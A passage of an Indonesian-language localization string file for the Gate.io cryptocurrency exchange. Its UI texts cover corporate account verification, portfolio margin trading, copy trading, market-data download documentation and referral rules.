Uang/Pengiriman Uang)","CompanyNatureBusiness9":"Layanan Profesional （Hukum/ Kantor Akuntan/Sekretaris Perusahaan/Konsultasi Bisnis)","CompanyNatureBusiness10":"Layanan Agen (Real Estate/Perjalanan/Pekerjaan/Asuransi)","CompanyNatureBusiness11":"Retailer","CompanyNatureBusiness12":"Layanan Akomodasi dan Makanan","CompanyNatureBusiness13":"Seni, Hiburan, dan Rekreasi","CompanyNatureBusiness14":"Senjata Api dan Senjata","CompanyNatureBusiness15":"Game（Platform Kasino/Taruhan Online/Perjudian）","CompanyInformation":"Informasi perusahaan","EntityNames":"Nama Entitas","EnterEntityName":"Masukkan Nama Entitas","RegistrationNumber":"Nomor Pendaftaran","EnterRegistrationNumber":"Masukkan Nomor Pendaftaran","EntityType":"Jenis entitas","EnterEntityType":"Harap pilih jenis Entitas","NatureBusiness":"Industry type","EnterNatureBusiness":"Silakan pilih jenis industri","RegisteredAddress":"Alamat terdaftar","CountryRegistration":"Negara Pendaftaran","ChooseCountryRegistration":"Silakan pilih Negara Pendaftaran","EnterRegisteredAddress":"Silakan masukkan Alamat Terdaftar","RegisteredAddressIsSame":"Alamat Bisnis Operasi sama dengan Alamat Terdaftar","OperatingBusinessAddress":"Operasi Alamat Bisnis","EnterOperatingBusinessAddress":"Masukkan Alamat Bisnis Operasi","DirectorEquivalentPersons":"Direktur atau Orang Setara","DirectorEquivalentPersonsTips":"Harap tambahkan informasi semua direktur di sini, hanya foto ID direktur pertama yang wajib. ","AuthorizedAccountTrader":"Orang yang berwenang","OwnersController":"Pemilik Manfaat Utama atau Pengontrol Signifikan/Aktual","OwnersControllerTips":"Harap tambahkan informasi semua UBO (setidaknya 25%) di sini, foto ID diperlukan. Jika entitas Anda tidak memiliki UBO, harap tambahkan Orang Pengendali yang dapat memberikan pengaruh signifikan atau efektif atas pengelolaan entitas, atau setiap orang yang secara langsung atau tidak langsung berhak untuk menggunakan atau mengontrol lebih dari 25% hak suara kekuasaan di perusahaan.","AddInformation":"Tambahkan informasi","ConfirmBearerShares":"Saya mengonfirmasi bahwa perusahaan kami tidak memiliki saham pembawa","CertificateIncorporationTips":"Berikan dokumen hukum yang membuktikan pembentukan pendaftaran badan hukum Anda.","OwnershipStructure":"Struktur kepemilikan","LetterAuthorizationTips":"Surat Kuasa adalah persetujuan dari entitas yang setuju untuk membuka akun di Gate.io dan digunakan untuk memberikan konfirmasi tertulis dari personel yang berwenang yang akan diizinkan untuk mengakses layanan Gate atas nama entitas.","RegisterShareholdersTips":"Harap cantumkan dokumen pemegang saham penerima manfaat perusahaan secara rinci; atau dokumen sejenis yang menegaskan struktur kepemilikan perusahaan.","ImageRequeirTips3":"Jika lebih dari 5 gambar akan diunggah, harap unggah dalam bentuk PDF","OwnershipStructureExample":"Contoh","AuthorizationLetterTemplateDownload":"Unduhan templat","OwnershipStructureSample":"Contoh Bagan Struktur Kepemilikan","EnterpriseVerificationStatement":"Pernyataan Verifikasi Perusahaan","AgreeEnterpriseVerification":"Saya sepenuhnya setuju dengan pernyataan Verifikasi Perusahaan ini","EnterpriseVerificationCon0":"Saat mengirimkan materi di atas, saya sepenuhnya memahami dan mengonfirmasi atas nama perusahaan:","EnterpriseVerificationCon1":"1. Kami memiliki wewenang penuh untuk membuka akun institusi Gate dan menandatangani persyaratan dan perjanjian yang relevan atas nama perusahaan pemohon.","EnterpriseVerificationCon2":"2. Kami telah sepenuhnya membaca, memahami, dan setuju untuk terikat dengan ketentuan penggunaan dan perjanjian yang dikeluarkan oleh Gate, termasuk namun tidak terbatas pada ketentuan, perjanjian, dan kebijakan privasi.","EnterpriseVerificationCon3":"3. Kami memahami, semua informasi yang disampaikan dalam aplikasi akun perusahaan ini adalah benar dan lengkap.","EnterpriseVerificationCon4":"4. Kami akan memberi tahu Gate tentang setiap perubahan informasi yang diberikan dalam waktu 7 hari kerja.","RelatedParties":"Pihak terkait","Attachment":"Lampiran","communicate.with.customer":"Tiket Anda sedang diproses dan Anda juga dapat berkomunikasi dengan layanan pelanggan kami di sini.","UploadDocuments":"Unggah Dokumen","2fa_contact":"Ubah","repay_limit_isolated_tips":"Transfer dan perdagangan ditangguhkan untuk koin ini. Jika Anda tidak memiliki cukup yang Tersedia di Akun Isolated Margin untuk melunasi pinjaman, Anda dapat mengklik di sini untuk mentransfer dari Akun Spot untuk <span> melunasi </span>.","repay_transfer_isolated_tips":"Pasar ini tidak mendukung perdagangan isolated margin. Jika Anda tidak memiliki cukup yang Tersedia di Akun Isolated Margin untuk melunasi pinjaman, Anda dapat melunasinya melalui Akun Spot Tersedia. Akun Isolated Margin Tersedia akan digunakan terlebih dahulu.","global_kyc_block_tip1":"Tampaknya Anda berasal dari negara/wilayah tempat Gate.io tidak menawarkan layanan, untuk informasi lebih lanjut, lihat $agreement$ kami.","global_kyc_block_tip2":"Jika Anda memiliki pertanyaan lain, silakan hubungi $team$ kami.","Customer Support Team":"Tim Dukungan Pelanggan","kyc_next_step_id_facial":"Langkah selanjutnya: Verifikasi identitas & pengenalan wajah","spot.leading.enter1":"Masuk ke mode spot leading","spot.leading.enter2":"Masuk","spot.leading.enter.tips1":"Anda hanya dapat melakukan perdagangan spot setelah Anda memasuki mode leading.","spot.leading.enter.tips2":"Bagian aset akan menampilkan aset copy trading spot.","spot.leading.enter.tips3":"Beberapa pasar tidak mendukung copy trading spot.","spot.leading.exit1":"Keluar dari mode spot leading","spot.leading.exit2":"Keluar","spot.leading.exit.tips1":"Setelah Anda keluar dari mode leading, Anda dapat berdagang di semua pasar yang didukung, Spot atau Futures.","spot.leading.exit.tips2":"Bagian aset akan menampilkan aset spot.","spot.leading.not.support":"Pasar saat ini tidak mendukung copy trading spot","spot.leading.asset.title":"Aset Copy Trading Spot","spot.leading.account":"Copy Trading - Akun Spot","spot.unified.account.swicth.tip":"Lebih banyak pasar yang akan segera didukung; Anda dapat beralih ke mode $account$ untuk melihat lebih banyak pasar.","spot.unified.account.disable.tip":"Perdagangan di pasar ini tidak didukung dalam mode Akun Margin Portofolio. Lebih banyak pasar yang akan segera didukung. Tetap di sini!","trade.pwd.panel.not":"Jangan meminta kata sandi dana di lain waktu","trade.pwd.panel.google":"Masukkan Kode Verifikasi Google","trade.contract.isoff":"(Delist)","future.unified.account.disable.tip":"Pasar futures ini tidak didukung dalam mode Akun Margin Portofolio. Anda hanya diperbolehkan untuk mengurangi atau menutup posisi di pasar ini.","finances.AutoRestakeTipsText1":"Jika Restake Otomatis diaktifkan, prinsipal akan restake secara otomatis saat jangka waktu saat ini berakhir. Bunga tetap akan dibagikan secara berkala. Jika Restake Otomatis gagal, prinsipal Anda akan dibuka dan segera dikembalikan ke akun spot Anda. APR produk dapat bervariasi dari waktu ke waktu. Dengan mengaktifkan Restake Otomatis, Anda setuju dan menerima risiko yang terikat.","finances.AutoRestakeTipsText2":"Order ini telah mengaktifkan Restake Otomatis yang akan me-restake prinsipal saat jangka waktu saat ini berakhir. Untuk mematikan Restake Otomatis, silakan menuju Riwayat Investasi.","finances.AutoRestakeTipsText2_2":"Catatan: Anda tidak dapat mematikan Restake Otomatis kurang dari satu jam sebelum akhir jangka waktu saat ini.","finances.faq.productsIntro":"Apa itu produk investasi yang terkunci dan fleksibel?","finances.faq.productsIntroAnswer_1":"Produk investasi terkunci mengharuskan aset dikunci untuk jangka waktu tertentu, termasuk Lock & Earn, Produk Mata Uang Ganda, Produk Terstruktur, dan Pinjaman Kripto.","finances.faq.productsIntroAnswer_2":"Produk investasi yang fleksibel mendukung penarikan dan setoran kapan saja, termasuk Staking Fleksibel dan Simple Earn.","Crop.Left":"Kiri","Crop.Right":"Kanan","Crop.Rotate.Left":"Putar $angle$ ke Kiri","Crop.Rotate.Right":"Putar $angle$ ke Kanan","Crop.Flip.Horizontal":"Balik Horizontal","Crop.Flip.Vertical":"Balik Vertikal","web3.future.transaction.title":"Perdagangan","web3.future.transaction.progress":"Sedang berlangsung","web3.future.transaction.history":"Riwayat","web3.future.public.no.data":"Tidak ada data","Apple login suspended for maintenance.":"Login Apple ditangguhkan untuk pemeliharaan.","ConfrimDelete":"Apakah Anda yakin akan menghapus file yang diunggah?","PleaseFillRightContent":"Mohon isi dengan benar","Borrowed + ABS (Min (Equity, 0))":"Pinjaman + ABS (Min (Ekuitas, 0))","Portfolio Margin calc tips":"Saldo Margin Portofolio = ∑(Ekuitas Positif x Harga Indeks x Faktor Penyesuaian) + ∑(Ekuitas Negatif x Harga Indeks)","liabilities coin tips":"Liabilitas aktual dari koin, termasuk Spot yang Dipinjam dan saldo negatif koin yang disebabkan oleh PnL futures dan pengurangan bunga otomatis","liveNews.Market.Analysis":"Analisis Pasar","liveNews.From":"Dari","liveNews.More":"Lainnya","liveNews.Less":"Lebih sedikit","Loan Amount":"Jumlah Pinjaman","Hourly Interest Rate":"Suku Bunga Per Jam","unified.account.open.title":"Aktifkan Akun Margin Portofolio","unified.account.open.desc":"Akun Margin Portofolio memecah isolasi dana di seluruh akun dalam Akun Klasik dan memungkinkan pembagian margin multi-mata uang untuk berbagai jenis perdagangan, yang meningkatkan efisiensi modal.","unified.account.open.intro":"Apa itu Akun Margin Portofolio? ","Risks":"Risiko","Strengths":"Kekuatan","unified.account.open.advantage1":"Meningkatkan efisiensi modal.","unified.account.open.advantage2":"Nyaman dan efisien. Tidak lagi harus mentransfer dana antar akun untuk berdagang.","unified.account.open.advantage3":"Kontrol risiko atas seluruh portofolio. Likuidasi tidak akan dipicu selama indikator risiko portofolio Anda tidak melewati batas tertentu, bahkan jika saldo margin posisi negatif.","unified.account.open.risk":"Karena Akun Margin Portofolio mendukung pembagian margin antara spot dan perpetual futures, harap perhatikan baik-baik Saldo Margin Portofolio Anda untuk menghindari likuidasi.","unified.account.margin.trade.title":"Anda telah mengaktifkan perdagangan margin","unified.account.margin.trade.desc":"Setelah Anda mengaktifkan perdagangan margin, akun Anda akan secara otomatis meminjam dana yang dibutuhkan. Perdagangan margin adalah bisnis di bawah Akun Margin Portofolio, yang dapat berbagi margin dengan USDT-M dan BTC-M perpetual futures. Untuk mengaktifkan pembagian margin, masuk ke $settings$","unified.account.margin.trade.rule":"Aturan Perdagangan Margin","unified.account.switch.mode.tip":"Anda sekarang berada di bawah $from$. Klik di sini untuk beralih ke $to$","Portfolio Margin Account Guide":"Panduan Akun Margin Portofolio","Portfolio Margin Account User Tutorial":"Tutorial Pengguna Akun Margin Portofolio","Portfolio Margin Account Introduction":"Pengantar","Portfolio Margin Account Introduction Tips":"Setelah Anda mengaktifkan Akun Margin Portofolio, Anda dapat memilih untuk mengaktifkan pembagian margin di antara perdagangan spot margin, USDT-M dan BTC-M perpetual futures.","What is Portfolio Margin Account":"Apa itu Akun Margin Portofolio?","Risk Control":"Kontrol Risiko","Portfolio Margin Account Risk Control Tips":"Gate.io menggunakan Tingkat Margin Portofolio Awal dan Tingkat Pemeliharaan Margin Portofolio untuk mengevaluasi tingkat risiko Akun Margin Portofolio","Risk Control Mechanism for Portfolio Margin Account":"Mekanisme Pengendalian Risiko untuk Akun Margin Portofolio","Portfolio Margin Account Risk Control Tips1":"Ketika Tingkat Margin Portofolio Awal ≥100%, Anda dapat membuka posisi.","Portfolio Margin Account Risk Control Tips2":"Ketika Tingkat Pemeliharaan Margin Portofolio ≤110%, pinjaman akan dilunasi secara otomatis menggunakan saldo tersedia.","Portfolio Margin Account Risk Control Tips3":"Ketika Tingkat Pemeliharaan Margin Portofolio ≤100%, likuidasi akan dipicu.","Margin Trading Tips":"Setelah Anda mengaktifkan perdagangan margin, sistem akan secara otomatis meminjam dana yang Anda butuhkan untuk perdagangan margin.","Multi-currency Settlement":"Penyelesaian Multi-Mata Uang","Multi-currency Settlement Tips1":"USDT-M perpetual futures mendukung kustomisasi koin penyelesaian.","Multi-currency Settlement Tips2":"Misalnya, jika Anda membeli di pasar DOGE/USDT dalam mode Akun Margin Portofolio, Anda dapat memilih untuk menyelesaikan di ETH, atau koin penyelesaian lainnya.","View more about Portfolio Margin Account":"<span>Lihat lebih lanjut</span> tentang Akun Margin Portofolio","Upcoming Sale":"Penjualan Mendatang","isolated borrow tip":"Bunga dipotong secara otomatis setiap jam pada jam setelah Anda berhasil meminjam. Penawaran pinjaman di pasar akan diurutkan berdasarkan suku bunga minimumnya untuk mengetahui suku bunga eksekusi tunggal selama satu jam terakhir, atau suku bunga pinjaman per jam, yang akan digunakan untuk menghitung suku bunga pinjaman. Suku Bunga Pinjaman Harian (Floating) = Suku Bunga Pinjaman Per Jam * 24 + (Suku Bunga Pinjaman Per Jam * 24 * Tarif Biaya Layanan).","APR":"Tingkat Pengembalian Tahunan","Steps.Back":"Kembali","Disputesizemorebig":"Ukuran lampiran yang Anda unggah tidak boleh melebihi 20 MB","Disputenofile":"Jenis data tidak didukung","Upload failedtxt":"Pengunggahan gagal, mohon coba lagi","Upload successtxt":"Berhasil dikirim","Get Started":"Memulai","Borrowed Amount Total":"Jumlah yang Dapat Dipinjam","c2c_Dispute_Records":"Rincian Banding","c2c_sureCancelDispute":"Masalah order telah diselesaikan. Batalkan permintaan?","unified.account.future.tip":"Anda belum mengaktifkan $coin$ Perpetual Futures dalam mode Akun Margin Portofolio, jadi kami beralih ke mode Akun Klasik untuk Anda.","Borrow":"Pinjam","Repay":"Pelunasan","Manual":"Manual","c2c_Enterleast10":"Setidaknya 10 karakter/Hingga 500 karakter","isolated market disabled tip":"Pasar saat ini tidak mendukung pinjaman untuk perdagangan isolated margin.","Cancel all pending orders":"Batalkan semua order tertunda","API.automatically.deleted":"Kunci API yang telah menganggur selama 90 hari akan dihapus secara otomatis.","spot.leverage.toolow":"Tingkat Margin Portofolio Awal diperkirakan di bawah 150% karena leverage saat ini terlalu rendah. Mohon tingkatkan leverage.","web3.website.Deposit":"Setoran","web3.future.transaction.withdrawal.request":"Permintaan penarikan","web3.future.transaction.transfer.out":"Transfer keluar","future.unit.tips":"Tempatkan order berdasarkan jumlah total USDT yang Anda masukkan, dan jumlah akhir yang diisi akan bergantung pada hasil perdagangan aktual.","spot.timerangewarningmore":"Anda hanya dapat memeriksa catatan $month$ bulan terakhir","spot.timerangewarning1":"Anda hanya dapat memeriksa catatan 1 bulan terakhir","spot.marketslabel":"Pasar","future.header.Turnover":"Turnover 24J","Add.allowlistsubmitting":"Tambahkan daftar IP yang diizinkan untuk Kunci API dengan izin penarikan sebelum diajukan.","CompanyIntendedBuying":"Cryptocurrency Buying","CompanyIntendedSelling":"Cryptocurrency Selling","CompanyIntendedCryptocurrency":"Cryptocurrency Buying/Selling","CompanyIntendedArbitrage":"Arbitrage","CompanyOtherInformation":"Other information","CompanySpecifyIntended":"Specify the intended use of the corporate account.","CompanyPleaseChoose":"Please choose","CompanyPleaseEnterPurpose":"Please enter other account application purpose.","CompanyHaveInternational":"Does your company have international connections and/or trade","CompanySpecifyCountries":"If yes, specify which countries.","CompanyListCountries":"Please list all the countries that your entity has international connections and/or trade with","CompanyMonthlyEstimatedVolume":"Monthly estimated volume expectation","CompanyOfficialsDeclared":"Officials declared in the signature circular","CompanyOfficialsDeclaredTips":"Please add the information of all officials declared in the signature circular here, only ID photos of the first person to be added is mandatory.","CompanySignatureCircularsTips":"Circular of signature obtained from officials.","CompanyTaxPlateTips":"Tax plate document.","CompanyTradeRegistryGazetteOfficial":"A copy of the trade registry gazette in which company officials and all other registration information appear.","CompanyTradeRegistryGazetteCapital":"A copy of the trade registry gazette showing the shareholding structure, current and last capital.","CountryBusiness":"Negara Bisnis","ChooseCountryBusiness":"Silakan pilih Negara Bisnis","the summary of Unrealized PNL by last price":"PnL dihitung berdasarkan asumsi bahwa posisi ditutup pada harga terakhir saat ini. Itu tidak mempengaruhi PnL aktual ketika Anda benar-benar menyelesaikan posisi di masa mendatang. Untuk rincian lebih lanjut, silakan klik <a target=\"__blank\" href='$href$'>di sini</a>.","kyc_jumio_supported":"Browser berikut ini didukung: Chrome,Firefox,Safari,Edge.","kyc_jumio_times":"Waktu pengiriman pengenalan wajah Anda:","kyc_jumio_tip_condition":"Selesaikan verifikasi dalam kondisi pencahayaan yang baik dan jaringan dengan konektivitas yang kuat.","kyc_goto_tip":"Selamat Anda telah berhasil diverifikasi sekarang, Anda dapat melakukan aktivitas seperti membeli/perdagangan/setoran, dll. Selain itu, Gate.io mengundang Anda untuk menyelesaikan ​<span class='goto_kyc2'>​autentikasi pengenalan wajah​​ untuk​</span>​ membuka lebih banyak akses dan juga meningkatkan keamanan akun Anda.","Go to KYC":"Buka KYC","Dear User":"Pengguna yang Terhormat","usercenter.user.setting.directMsgdesc":"Atur bagaimana Anda ingin menerima notifikasi push","usercenter.user.setting.disabledAddressTip":"Tidak tersedia karena dana tidak cukup","usercenter.user.deliveryAddress.subTitle":"Terima hadiah acara dan NFT nyata","usercenter.user.deliveryAddress.nodata.msg":"Anda belum menambahkan alamat email Anda.","autoinvest.holdingEarningsExplanation":"Jumlah total investasi yang terakumulasi sejak pembuatan strategi","unifiedAccount.tradeUserGuide":"Panduan Akun Margin Portofolio","unifiedAccount.funcIntro":"Pengenalan akun margin portofolio","spot.tradingGuide":"Panduan Perdagangan Spot","spot.tradingGuideDesc":"Pelajari cara melakukan perdagangan spot di Gate.io langkah demi langkah","spot.videoTutorial":"Tutorial Video Spot","spot.videoTutorialDesc":"Pelajari tentang perdagangan spot dalam 3 menit","spot.heleCenter":" Panduan Pengguna Perdagangan Spot","centralized permissions":"perizinan terpusat","referral.rule5":"Mohon diperhatikan bahwa penduduk dari Belgia, Inggris, Perancis, Jerman dan Belanda tidak diperbolehkan berpartisipasi dalam program referral.","Page 1":"Halaman 1","p2p_Change_Order_Offlinetip":"Ingin membatalkan order dan mengeditnya?","referral.rule4":"Gate.io akan mendiskualifikasikan dan membatalkan manfaat referraln jika ada pengguna yang diketahui melakukan kecurangan dengan melakukan pendaftaran jumlah besar.","referral.title":"Program Gate.io Partner telah ditingkatkan. Undang teman Anda untuk mendaftar dan berdagang. Bagikan bonus komisi hingga 40% dengan teman-teman Anda!","registerVip.title":"Hadiah dan Bonus Eksklusif","registerVip.jump":"Rincian Biaya Perdagangan","registerVip.signUpGiftTitle1":"Hingga $amount$ dalam Bonus Futures","registerVip.signUpGiftDesc1":"Daftar dan berdagang untuk mendapatkan hadiah eksklusif","registerVip.signUpGiftTitle2":"Saham yang Lebih Tinggi di Startup","registerVip.signUpGiftDesc2":"Klaim berbagai token airdrop di Gate.io","referral.commission":"Referensikan Teman & Dapatkan Komisi hingga -** %","nickTipsNew1":"Nama panggilan hanya dapat diubah satu kali dalam waktu 24 jam.","setNickNameNew":"Tetapkan Nama Panggilan","uploadAvatarNew":"Unggah Avatar","uploadCancel":"Batal","uploadConfirm":"Konfirmasi","orderCancellationSubmitted":"Permintaan pembatalan order diajukan","future.stopModalDisableTxt":"Jika Anda ingin mengubah harga take-profit / stop-loss, mohon batalkan order terlebih dahulu.","Borrowable":"Dapat Dipinjam","Register.vipTip":"Pengguna baru tingkatkan ke VIP 10 untuk menikmati <span>diskon biaya perdagangan sebesar 100%.</span>","uniteAccount.totalCoin":"difilter dari $count$ total entri","kyc_lithuannia_tips":"Alamat yang terdaftar akan menjadi alamat pengiriman Gate Card Anda.","uab_limit_tip":"Tampaknya Anda berasal dari negara/wilayah di mana Gate Global UAB tidak menawarkan layanan, untuk informasi lebih lanjut, lihat $agreement$kami.","Gate Global UAB Terms of Use":"Ketentuan Penggunaan Gate Global UAB","DepositLimit":"Your predetermined crypto deposit limit is：Daily $0$ BTC，Weekly $1$ BTC，Monthly $2$ BTC","spot.goToNewTips":"Panel perdagangan baru menawarkan solusi perdagangan yang lebih cepat dan serbaguna.","spot.goToNew":"Pergi ke versi baru sekarang","developer.data.decs":"Deskripsi Data","developer.field.decs":"Deskripsi Bidang","developer.deals.data1":"Satu catatan dibuat per transaksi, satu file dibuat untuk setiap pasangan perdagangan setiap bulan, dan file data perdagangan bulan sebelumnya dibuat pada tanggal 1 setiap bulan.","developer.deals.data2":"Format file adalah csv, dan aturan penamaan file: `BTC_USDT-202303.csv`.","developer.deals.field.timestamp":"waktu penutupan transaksi, dalam detik, akurat hingga 6 desimal, satuan minimum: mikro detik","developer.deals.field.dealid":"id catatan perdagangan","developer.deals.field.price":"Harga untuk transaksi","developer.deals.field.amount":"Jumlah koin yang diperdagangkan","developer.deals.field.side":"Arah perdagangan, 1: Jual 2: Beli","developer.candlesticks.data1":"Ini adalah data K-line yang dihasilkan sesuai dengan data transaksi, sehingga data hanya tersedia pada saat transaksi terjadi, sedangkan data tidak dapat ditemukan untuk titik waktu tanpa transaksi.","developer.candlesticks.data2":"K-line mencakup unit waktu berikut: 30dtk, 1mnt, 5mnt, 1jam, 4jam,1hari, 7hari, dan satu file akan dibuat untuk setiap pasangan perdagangan per bulan","developer.candlesticks.data3":"Untuk K-line 30dtk, 1mnt, 5mnt, 1jam, 4jam, dan 1hari, file data bulan sebelumnya akan dibuat pada tanggal 1 setiap bulannya.","developer.candlesticks.data4":"Untuk K-line 7h, file data bulan sebelumnya akan dibuat pada tanggal 7 setiap bulan. Format file adalah csv, dan aturan penamaan file: `BTC_USDT-202303.csv`","developer.candlesticks.field.open":"Harga pembukaan","developer.candlesticks.field.close":"Harga penutupan","developer.order.data1":"Catat seluruh kedalaman pasar saat ini, lalu catat data perubahan setiap 100 ms,jika kedalaman pasar berubah.","developer.order.data2":"Jika order dengan harga yang sama mengalami beberapa perubahan dalam 100 md, perubahan ini akan digabungkan dan hanya satu catatan perubahan yang akan dibuat.","developer.order.data3":"1 file akan dibuat untuk setiap pasangan perdagangan setiap jam, dan file data untuk jam sebelumnya akan dibuat setiap jam.","developer.order.data4":"Format file adalah csv, dan aturan penamaan file: `BTC_USDT-2023042504.csv`.","developer.order.field.timestamp":"waktu pengisian order, dalam detik, akurat hingga 1 tempat desimal","developer.order.field.side":"Arah, 1: Jual 2: Beli","developer.order.field.action.set":"kuantitas dasar","developer.order.field.action.take":"kurangi kuantitas, ke arah saat ini, kurangi [jumlah] mata uang dasar dari urutan harga [harga]","developer.order.field.action.make":"tingkatkan kuantitas, ke arah saat ini, tambahkan [jumlah] mata uang dasar ke urutan harga [harga]","developer.order.field.price":"Harga kedalaman","developer.order.field.amount":"Kuantitas kedalaman, unit: mata uang dasar, seperti BTC untuk BTC_USDT","developer.order.field.beginId":"ID awal perubahan kedalaman","developer.order.field.merged":"jumlah catatan yang digabungkan saat ada perubahan kedalaman","developer.orderSlice.data1":"Catat snapshot kedalaman pasar pada 20 tingkat harga per detik, hanya didukung BTC_USDT`, `ETH_USDT","developer.orderSlice.data2":"1 file yang dihasilkan untuk setiap pasangan perdagangan per jam, dan file data untuk jam sebelumnya dihasilkan setiap jam","developer.orderSlice.data3":"Format file adalah teks, setiap baris adalah data JSON, dan aturan penamaan file: `BTC_USDT-2023042504`","developer.orderSlice.field.asks":"Tanyakan harga, format: [harga, jumlah]","developer.orderSlice.field.bids":"Bid bid, format: [harga, jumlah]","developer.orderSlice.field.update":"Waktu perubahan kedalaman, stempel waktu dalam milidetik","developer.orderSlice.field.current":"Waktu pencatatan data, stempel waktu dalam milidetik","developer.orderSlice.field.id":"ID pembaruan kedalaman. ID akan diperbarui setiap kali kedalaman berubah. Catatan: kolom id hanya tersedia untuk data yang dihasilkan setelah 26-04-2023","developer.trades.data1":"Satu catatan dibuat untuk setiap transaksi, satu file dibuat untuk setiap pasangan perdagangan setiap bulan, dan file data bulan sebelumnya dibuat pada tanggal 1 setiap bulan.","developer.trades.field.timestamp":"Waktu penutupan transaksi, dalam detik, akurat hingga 6 tempat desimal, unit terkecil: mikro detik","developer.trades.field.dealid":"ID catatan transaksi","developer.trades.field.price":"Harga perdagangan","developer.trades.field.size":"Jumlah kontrak yang diperdagangkan; nilai positif berarti order long, sedangkan nilai negatif mengindikasikan order short","developer.markPrices.data1":"Satu catatan dibuat untuk setiap transaksi, satu file dibuat untuk setiap pasangan perdagangan setiap bulan, dan file data bulan sebelumnya dibuat pada tanggal 1 setiap bulan.","developer.markPrices.field.timestamp":"Stempel waktu, dalam detik, akurat hingga 6 tempat desimal, satuan minimum: milidetik","developer.trades.candlesticks.data1":"Ini adalah data K-line yang dihasilkan sesuai dengan data transaksi, sehingga data hanya tersedia pada saat transaksi terjadi, sedangkan data tidak dapat ditemukan untuk titik waktu tanpa transaksi.","developer.trades.candlesticks.data2":"K-line mencakup satuan waktu berikut: 10d,1m,5m,1j,4j,1h,7h, dan satu file akan dibuat untuk setiap pasangan perdagangan per bulan.","developer.trades.candlesticks.data3":"Untuk K-line 10d,1m,5m,1h,4j,1h, file data bulan sebelumnya akan dihasilkan pada tanggal 1 setiap bulan.","developer.trades.candlesticks.data4":"Untuk K-line 7h, file data bulan sebelumnya akan dibuat pada tanggal 7 setiap bulan. Format file adalah csv , dan aturan penamaan file: `BTC_USDT-202303.csv`.","developer.trades.candlesticks.field.timestamp":"Stempel waktu, dalam detik","developer.trades.candlesticks.field.size":"Jumlah kontrak yang diperdagangkan","developer.fundingApplies.data1":"Satu catatan dihasilkan per menit, dan satu file dibuat untuk setiap pasangan perdagangan per bulan","developer.fundingUpdates.field.rate":"Perkiraan funding rate untuk siklus berikutnya","developer.fundingUpdates.field.bidDiff":"Perbedaan antara tawaran pembeli dan harga saat ini","developer.fundingUpdates.field.askDiff":"Perbedaan antara harga ask dan harga penjual saat ini","developer.fundingUpdates.field.count":"Perbarui hitungan","developer.trades.order.data2":"Jika order dengan harga yang sama mengalami beberapa perubahan dalam 100 md, perubahan ini akan digabungkan dan hanya satu perubahan yang akan dibuat.","developer.trades.order.field.action.set":"kuantitas benchmark","developer.trades.order.field.action.take":"kurangi jumlahnya","developer.trades.order.field.action.take1":"ambil, 10, berarti mengurangi 10 kontrak dari daftar order 【Beli】","developer.trades.order.field.action.take2":"ambil, -10, berarti mengurangi 10 kontrak dari daftar order【jual】 ","developer.trades.order.field.action.make":"tingkatkan kuantitas","developer.trades.order.field.action.make1":"buat, 10, berarti menambahkan 10 kontrak ke daftar order 【Beli】","developer.trades.order.field.action.make2":"buat,-10, berarti menambahkan 10 kontrak ke daftar order 【Jual】","developer.trades.order.field.size":"Ukuran kedalaman: nilai positif berarti order long, sedangkan angka negatif artinya short","developer.trades.orderSlice.data1":"Catat snapshot kedalaman pasar pada tingkat harga 20 per detik, hanya BTC_USDT, ETH_USDT yang didukung (Untuk kontrak BTC-margined, hanya BTC_USD dan ETH_USD yang didukung)","developer.trades.orderSlice.data3":"Format file adalah teks, setiap baris adalah data JSON, dan aturan penamaan file: `BTC_USDT-2023042504`","developer.trades.orderSlice.field.asks":"Tanyakan harga, format: u:ukuran, h:harga.","developer.trades.orderSlice.field.bids":"Harga bid, format: u:ukuran, h:harga.","developer.trades.orderSlice.field.id":"ID pembaruan kedalaman. ID diperbarui setiap kali kedalaman berubah.","developer.trades.orderSlice.field.update":"Waktu perubahan kedalaman, dalam detik, akurat hingga 3 tempat desimal, satuan minimum: milidetik.","developer.trades.orderSlice.field.current":"Waktu pencatatan data, dalam detik, akurat hingga 3 tempat desimal, satuan minimum: milidetik.","developer.api.title":"Metode konstruksi jalur permintaan:","developer.api.type.month":"Jalur pengunduhan file csv yang dihasilkan berdasarkan bulan","developer.api.type.hour":"Unduh jalur file csv yang dihasilkan per jam (Kedalaman Pasar)","developer.api.type.hour.text":"Jalur pengunduhan file txt dihasilkan per jam (Snapshot Kedalaman Pasar)","developer.api.example":"Contohnya:","developer.api.description":"Deskripsi variabel:","developer.api.example1":"Untuk Spot & Leverage - data transaksi BTC_USDT data 2023-03","developer.api.example2":"Kedalaman Pasar-kontrak U-margined ETH_USDT 25-04-2023 pukul 13:00~14:00 data (waktu pengunduhan adalah waktu Beijing dikurangi 8 jam)","developer.api.example3":" BTC-margined Contract-Snapshot Kedalaman BTC_USD 25-04-2023 pukul 13:00~14:00 data (waktu pengunduhan adalah waktu Beijing dikurangi 8 jam)","developer.api.k.line":"data pasar k-line","developer.api.k.unit":"'*' adalah unit waktu k-line","developer.api.market.depth":"Data kedalaman pasar","developer.api.market.snapshot":"Data snapshot pasar","developer.api.executed":"Funding rate yang di eksekusi","developer.api.update.funding":"Pembaruan perkiraan funding rate untuk siklus berikutnya","developer.api.note":"Catatan: Waktunya adalah waktu UTC. Jika UTC-8 di Cina, Anda perlu mengurangi 8 jam dari waktu pengunduhan: Misalnya:","developer.api.timer":"Untuk data 25-04-2023 pukul 13:00~14:00, waktu pengunduhannya adalah 2023042505","web mode switch":"Anda dapat mengganti mode akun di Web.","Do not notify again today":"Jangan beri tahu lagi hari ini","Customize the Layout":"Sesuaikan Tata Letak","NEW":"BARU","bot.newUserTips":"Parameter yang di kustomisasi memungkinkan bot perdagangan melakukan perdagangan otomatis untuk Anda, membuatnya mudah untuk mendapatkan keuntungan","bot.oldUserTips":"Fitur baru bot perdagangan secara online. Anda dapat menyesuaikan strategi dan parameter Anda sendiri. Menangkan keuntungan dengan berjalan-jalan!","bot.timezoneUTC":"Zona waktu: UTC","WithdrawRewards":"Tarik Hadiah","kyc.upgrade.tip":"Pemberitahuan Penting: Selesaikan Verifikasi Lanjutan akun Anda menggunakan tautan di bawah sesegera mungkin untuk menikmati layanan yang lebih aman, dan untuk menghindari ketidaknyamanan yang disebabkan oleh penggunaan akun Anda.","kyc.upgrade.button":"Tingkatkan KYC","questionnaire.title":"Kuesioner","kyc.upgrade.k0.tip":"Pemberitahuan Penting: Selesaikan Verifikasi Lanjutan Anda menggunakan tautan di bawah untuk menikmati layanan yang lebih aman. Selain itu, kami telah menyiapkan bonus futures sebesar $50 bagi mereka yang telah menyelesaikan Verifikasi Lanjutan dalam 7 hari. Klik untuk verifikasi sekarang.","availableUpgradeTooltip":"Tersedia di sini sama dengan Spot yang dapat di 